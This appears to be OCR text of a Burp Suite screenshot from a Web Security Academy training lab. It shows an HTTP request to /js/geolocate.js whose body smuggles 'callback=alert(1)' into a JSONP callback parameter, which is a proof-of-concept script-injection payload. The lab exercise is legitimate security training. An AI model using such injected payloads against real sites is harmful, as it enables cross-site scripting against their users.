 Request
Pretty Raw Hex \n ≡
1 GET /js/geolocate.js?callback=hftamayo HTTP/1.1
2 Host: 0a15000d04223b07c47339da0086008f.web-security-academy.net
3 Cookie: country=[object Object]; session=kxdpERfv1bkUTiZO91pvo7jeFE484Dqj
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a15000d04223b07c47339da0086008f.web-security-academy.net/post?postId=9
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 17
17
18 callback=alert(1)